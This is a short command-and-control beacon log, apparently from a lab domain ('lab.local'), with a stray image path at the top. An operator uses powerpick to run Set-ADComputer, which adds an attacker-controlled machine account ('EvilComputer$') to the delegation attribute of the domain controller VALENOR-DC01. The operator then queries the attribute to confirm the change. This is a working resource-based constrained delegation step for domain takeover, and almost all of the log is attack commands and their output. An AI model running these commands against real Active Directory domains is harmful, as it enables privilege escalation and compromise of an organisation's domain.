 [08/23 18:30:09] beacon> powerpick Set-ADComputer VALENOR-DC01 -PrincipalsAllowedToDelegateToAccount EvilComputer$
[08/23 18:30:09] [*] Tasked beacon to run: Set-ADComputer VALENOR-DC01 -PrincipalsAllowedToDelegateToAccount EvilComputer$ (unmanaged)
[08/23 18:30:09] [+] host called home, sent: 137994 bytes
[08/23 18:30:12] beacon> powerpick Get-ADComputer VALENOR-DC01 -Properties PrincipalsAllowedToDelegateToAccount
[08/23 18:30:12] [*] Tasked beacon to run: Get-ADComputer VALENOR-DC01 -Properties PrincipalsAllowedToDelegateToAccount (unmanaged)
[08/23 18:30:13] [+] host called home, sent: 137994 bytes
[08/23 18:30:16] [+] received output:
DistinguishedName : CN=VALENOR-DC01,OU=Domain Controllers,DC=lab,DC=local
DNSHostName : VALENOR-DC01.lab.local
Enabled : True
Name : VALENOR-DC01
ObjectClass : computer
ObjectGUID : 75143d8c-7ae4-4e4a-a08d-0df393e3cdbe
PrincipalsAllowedToDelegateToAccount : {CN=EvilComputer,CN=Computers,DC=lab,DC=local}
SamAccountName : VALENOR-DC01$
SID : S-1-5-21-589091694-2085784919-2275157148-1000
UserPrincipalName :